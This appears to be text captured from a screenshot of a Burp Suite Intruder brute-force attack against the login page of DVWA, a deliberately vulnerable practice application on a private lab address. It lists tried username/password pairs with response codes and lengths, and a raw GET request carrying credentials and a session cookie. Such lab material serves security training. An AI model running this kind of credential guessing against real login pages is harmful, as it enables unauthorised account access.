 Intruder attack 11
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length Username and/or password incorrect. Comment
0 200 4532
1 user user 200 4532
2 user13 user 200 4532
3 pass user 200 4532
4 password user 200 4532
5 psoweqeq user 200 4532
6 admin user 200 4532
7 user user13123 200 4532
8 user13 user13123 200 4532
9 pass user13123 200 4532
10 password user13123 200 4532
11 psoweqeq user13123 200 4532
12 admin user13123 200 4532
13 user pass 200 4532
14 user13 pass 200 4532
Request Response
Raw Params Headers Hex
1 GET /DVWA/vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
2 Host: 192.168.11.128
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.89 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://192.168.11.128/DVWA/vulnerabilities/brute/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=95q1o7lodhuqfje98tnk7tsnga; security=low
10 Connection: close
11
12
Search... 0 matches \n Pretty
Finished
Links 4:03 PM